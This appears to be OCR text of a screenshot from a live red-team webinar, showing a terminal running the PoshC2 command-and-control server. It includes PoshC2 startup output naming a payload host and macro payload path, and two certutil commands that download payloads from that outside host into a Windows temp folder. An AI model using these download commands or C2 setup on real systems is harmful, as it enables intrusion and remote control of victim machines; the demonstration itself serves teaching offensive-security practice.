 Terminal Shell Edit View Window Help
REC LIVE on YouTube
red-team-webinar-initial-
%85
View Zoom Add Slide Play Keynote Live Table Chart Text Shape Media Comment
4
5
6
7
8
9
10
11
hlldz — root@ubuntu-s-1vcpu-1gb-blr1-01: ~ — ssh -i .ssh/id_ed25519_c2_int root@139.59.29
root@ubuntu-s-1vcpu-1gb-blr1-01: ~
root@ubuntu-s-1vcpu-1gb-blr1-01: ~
certutil -urlcache -split -f http://h0st.artofpwn.net/adsense/troubleshooter/1631343/p/64/portal %temp%\MsNlm0xqmVXgUMT
certutil -urlcache -split -f http://h0st.artofpwn.net/adsense/troubleshooter/1631343/p/86/portal %temp%\P52zun7gmQiVjVx
pbind-connect hostname jaccdpqnvbrrxlaf mtkn4
Macro Payload written to: /var/poshc2/wbnr/payloads/_macro.txt
CONNECT URL: /load/pages/index.php/
QUICKCOMMAND URL: adsense/troubleshooter/1631343/
WEBSERVER Log: /var/poshc2/wbnr/webserver.log
PayloadCommsHost: "http://h0st.artofpwn.net"
DomainFrontHeader: ""
Fri Oct 23 08:48:14 2020 PoshC2 Server Started - 0.0.0.0:80
Kill Date is - 2020-12-01 - expires in 39 days